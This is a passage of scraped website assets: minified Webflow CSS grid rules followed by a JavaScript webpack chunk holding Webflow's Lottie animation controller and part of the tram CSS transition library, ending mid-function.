d2e-5fa2-689a-6910-44633bbdfd4f-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe2-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe6-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe9-ae9f8a73,#w-node-_5d77ccd2-dc82-acc3-3100-91e8a8dfcfd6-ae9f8a73,#w-node-_9a13b1fc-9e53-de72-9add-8c36e62b5180-ae9f8a73,#w-node-_12dbc690-0dd4-a466-02d5-ebc6498837e0-ae9f8a73,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c01-ae9f8a73,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c05-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-afe281d9{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-afe281d9{place-self:start center}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-2753f568{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-2753f568{place-self:start center}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-30acef50{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-30acef50{place-self:start center}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-43420cea{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-43420cea{place-self:start center}#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-0d69efae,#w-node-fe444434-4861-c045-dd94-996636b6c274-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561ae1-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561aee-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561af3-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561af8-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561afd-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b02-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b07-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b0c-0d69efae,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8828-0d69efae,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-0d69efae{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-0d69efae{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-0d69efae,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-0d69efae,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-0d69efae,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-0d69efae,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-0d69efae,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-0d69efae,#w-node-b311ac19-4f43-e9a5-cc7a-026f20e6312f-0d69efae{grid-area:span 1/span 1/span 1/span 1}#w-node-_9637fc0c-df10-6c66-3a87-468be055dff5-0d69efae{grid-area:span 2/span 1/span 2/span 1}#w-node-b2435c15-7ba9-ab08-aec7-f98818fb760e-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb761d-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7622-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7627-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b55-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b56-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b59-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b64-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b6f-0d69efae,#w-node-a0b54897-3b98-defb-995d-db9dc9e9c685-0d69efae,#w-node-_683c4685-b347-badc-6423-60314228868d-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f8d-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f90-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f99-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282fa2-0d69efae,#w-node-eb14717d-a222-753b-82d6-18d8a83f97d3-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f1-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f5-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f8-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd301-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd30c-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722210-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722214-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722217-0d69efae,#w-node-_80f38b85-e2b3-5053-cbb5-0d5a27bd1975-0d69efae,#w-node-_6e98062b-2fff-d5cf-3f4a-fcfe24c860f0-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6a3-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6a7-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6aa-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6b3-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6be-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d77-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d7c-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d80-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d83-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d8c-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d97-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264ed-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f1-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f4-0d69efae,#w-node-f9370c08-00ef-7712-d78b-c01add5ce418-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72ddfa-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72ddfe-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72de01-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72de0c-0d69efae,#w-node-_0fee8557-f2b2-9d49-8a15-92a87f925157-0d69efae,#w-node-_81a99c17-fae4-80c1-89a8-b633cc0b55fb-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb71-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb75-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb78-0d69efae,#w-node-ab528d16-8c17-6390-c61b-5fb9f378e5a7-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe2-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe6-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe9-0d69efae,#w-node-_5d77ccd2-dc82-acc3-3100-91e8a8dfcfd6-0d69efae,#w-node-_5a569256-a448-9072-d7e1-e013ca1de033-0d69efae,#w-node-bd268deb-2618-cb34-80ea-dea52235f052-0d69efae,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c01-0d69efae,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c05-0d69efae,#w-node-_0d1ecd4e-5ed2-b439-2955-066346068446-35c79125,#w-node-_040b79b6-ea94-b379-79e0-68d94ba46e10-35c79125,#w-node-_2f43ad83-0f56-cf1e-1c8d-6950faf45b87-35c79125,#w-node-_17f9344e-34c6-46a8-0f7b-324e9bb6cfd0-35c79125,#w-node-c8fb0756-2841-9da4-1963-44774b43b159-35c79125,#w-node-b088282f-2794-eaa4-6b93-d30dcc1e750c-35c79125,#w-node-_77d80267-76f8-716e-9ce5-d99907bb07d5-35c79125,#w-node-c0d33a32-c8a7-2229-76ec-777a467f082a-35c79125,#w-node-_539128e7-cfd3-b051-4d04-1bac6daef8bb-35c79125,#w-node-da9f082c-0ae8-1bbd-8e23-eac16e92743f-35c79125,#w-node-_9088521c-111f-ea15-27b4-eceb93906f4f-35c79125,#w-node-_89bc2192-399c-6a61-fd59-0d0fb61a0a93-35c79125{grid-area:span 1/span 1/span 1/span 1}#w-node-c9500732-7d55-31b0-28a2-63a06671cd85-1fdec875{grid-area:Area}#w-node-c9500732-7d55-31b0-28a2-63a06671cd87-1fdec875{grid-area:span 1/span 1/span 1/span 1}#w-node-c9500732-7d55-31b0-28a2-63a06671cd89-1fdec875{grid-area:Area-3}#w-node-c9500732-7d55-31b0-28a2-63a06671ceba-1fdec875{grid-area:Area-2}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-467250dc{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-467250dc{place-self:start center}@media screen and (min-width:1920px){#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-ae9f8a73,#w-node-c91d5a7e-3b01-470d-1a47-ad423b1e599d-0d69efae{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:991px){#w-node-a56cd04a-7cd4-4ce6-482b-2a48bee4c466-d78c71b4,#w-node-_38b78329-d049-0ac7-5e73-7c01ae57f70e-90431f26{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:767px){#w-node-_8e98050f-40a5-1c32-368b-d9273d9be764-d78c71ab,#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127b2-d78c71ab,#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127b3-d78c71ab{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.6045930420315cf1.js
body_size: 86062
content:
(self.webpackChunk=self.webpackChunk||[]).push([["572"],{5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return E},destroy:function(){return g},init:function(){return y},ready:function(){return m}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),o=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),c={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=c.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||r).src||"";a.endsWith(".lottie")?(0,l.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||r,n=t.src||"",i=t.preserveAspectRatio||"xMidYMid meet",l=t.renderer||"svg",s=1===f(t.loop),u=-1===f(t.direction)?-1:1,p=!!t.wfTarget,I=!p&&1===f(t.autoplay),E=f(t.duration),T=Number.isNaN(E)?0:E,y=p||1===f(t.isIx2Target),g=f(t.ix2InitialState),m=Number.isNaN(g)?null:g,b={src:n,loop:s,autoplay:I,renderer:l,direction:u,duration:T,hasIx2:y,ix2InitialValue:m,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}I&&this.play(),null!=m&&m!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(m/100)),this.config=b;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:I,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(o(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,i=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==c.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=c.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),I&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),I&&this.play()}null!=m&&this.goToFrame(this.frames*(m/100))}),this.config=b)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=c.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=c.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),I=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===f(a.isIx2Target);return t||n},E=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{I(e)||T(e),E(e)})},g=()=>{p().forEach(T)},m=y},2444:function(e,a,t){"use strict";var n=t(3949),i=t(5897),l=t(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new V.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function i(){}function l(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return q.test(e)||!j.test(e)?n=parseInt(e,10):j.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,a,t){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===t&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(a){return r[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var t in f)a.call(f,t)&&(p[t]=f[t]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*(e/=n)*e*((i+1)*e-i)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*((e=e/n-1)*e*((i+1)*e+i)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?t/2*e*e*(((i*=1.525)+1)*e-i)+a:t/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,I="bkwld-tram",E=/[\-\.0-9]/g,T=/[A-Z]/,y="number",g=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,b=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),A=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],N=function(e){if(e in _.style)return{dom:e,css:e};var a,t,n="",i=e.split("-");for(a=0;a<i.length;a++)n+=i[a].charAt(0).toUpperCase()+i[a].slice(1);for(a=0;a<A.length;a++)if((t=A[a]+n)in _.style)return{dom:t,css:S[a]+e}},C=a.support={bind:Function.prototype.bind,transform:N("transform"),transition:N("transition"),backface:N("backface-visibility"),timing:N("transition-timing-function")};if(C.transition){var G=C.timing.dom;if(_.style[G]=f["ease-in-back"][0],!_.style[G])for(var M in u)f[M][0]=u[M]}var U=a.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?o.bind(p):function(e){p.setTimeout(e,16)},h=a.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&C.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var i=e[a];i&&n.push(i)}return n}((""+e).split(" ")),n=t[0];a=a||{};var i=W[n];if(!i)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,t,i,a),o}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=i));var p=this,I=!1,E={};U(function(){f.call(p,e,function(e){e.active&&(I=!0,E[e.name]=e.nextStyle)}),I&&p.$el.css(E)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,f.call(this,a,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[C.transition.dom]=t)}function f(e,a,n){var i,l,d,o,c=a!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in W?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=t.call(this,i)}a.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,a){e.set(a)}function E(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?g.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function g(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=X(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}C.backface&&Y.hideBackface&&H(this.el,C.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,E)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,I),this.$el=this.el=null})}),V=r(k,function(a){function t(a,t){var n=e.data(a,I)||e.data(a,I,new k.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var i=e(a);if(!i.length)return this;if(1===i.length)return t(i[0],n);var l=[];return i.each(function(e,a){l.push(t(a,n))}),this.children=l,this}}),B=r(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var i,d,o,c=a[0];t[2]&&(c=t[2]),K[c]&&(c=K[c]),this.name=c,this.type=t[1],this.duration=l(a[1],this.duration,500),this.ease=(i=a[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new F({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return X(this.el,this.name)},e.update=function(e){H(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,H(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,i,l="number"==typeof e,o="string"==typeof e;switch(a){case y:if(l)return e;if(o&&""===e.replace(E,""))return+e;i="number(unitless)";break;case g:if(o){if(""===e&&this.original)return 